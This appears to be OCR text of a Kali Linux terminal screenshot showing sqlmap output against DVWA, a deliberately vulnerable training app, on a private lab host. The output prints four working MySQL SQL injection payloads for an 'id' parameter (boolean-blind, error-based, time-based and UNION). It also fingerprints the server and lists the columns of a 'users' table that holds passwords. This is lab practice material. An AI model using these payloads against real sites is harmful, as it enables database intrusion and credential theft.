 root@kali: ~
文件 动作 编辑 查看 帮助
[22:08:05] [INFO] testing if the provided string is within the target URL page content
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
    Payload: id=22' OR NOT 6933=6933#&Submit=Submit
    Type: error-based
    Title: MySQL >= 4.1 OR error-based - WHERE or HAVING clause (FLOOR)
    Payload: id=22' OR ROW(7686,3989)>(SELECT COUNT(*),CONCAT(0×71766a7671,(SELECT (ELT(7686=7686,1))),0×716b787a71,FLOOR(RAND(0)*2))x FROM (SELECT 6508 UNION SELECT 7791 UNION SELECT 9254 UNION SELE
OUP BY x)-- DImj&Submit=Submit
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=22' AND (SELECT 6249 FROM (SELECT(SLEEP(5)))DSpj)-- ZrqG&Submit=Submit
    Type: UNION query
    Title: MySQL UNION query (NULL) - 2 columns
    Payload: id=22' UNION ALL SELECT CONCAT(0×71766a7671,0×676b6866645954414e4b79625274696d4a676d586e756672416f4f7652637179494d717378414165,0×716b787a71),NULL#&Submit=Submit
---
[22:08:05] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 8.04 (Hardy Heron)
web application technology: Apache 2.2.8, PHP 5.2.4
back-end DBMS: MySQL >= 4.1
[22:08:05] [INFO] fetching columns for table 'users' in database 'dvwa'
[22:08:05] [WARNING] reflective value(s) found and filtering out
Database: dvwa
Table: users
[6 columns]
+------------+-------------+
| Column     | Type        |
+------------+-------------+
| user       | varchar(15) |
| avatar     | varchar(70) |
| first_name | varchar(15) |
| last_name  | varchar(15) |
| password   | varchar(32) |
| user_id    | int(6)      |
+------------+-------------+
[22:08:05] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.145.129'
[*] ending @ 22:08:05 /2022-11-12/
┌──(root㉿kali)-[~]
└─#